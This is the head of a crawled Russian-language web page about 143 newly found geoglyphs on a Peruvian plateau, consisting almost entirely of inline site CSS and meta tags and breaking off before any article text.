

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/143-new-geoglyphs/
body_size: 18500
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/143-new-geoglyphs/">
	<title>На перуанском плато обнаружили 143 новых рисунка &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 